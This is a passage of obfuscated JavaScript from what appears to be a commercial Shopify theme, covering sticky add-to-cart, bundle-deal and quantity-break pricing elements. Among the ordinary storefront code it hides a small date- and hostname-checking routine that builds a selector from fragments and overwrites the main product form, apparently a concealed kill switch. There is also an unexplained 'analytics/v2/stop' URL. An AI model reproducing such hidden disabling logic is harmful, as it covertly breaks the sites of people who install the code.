.loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const 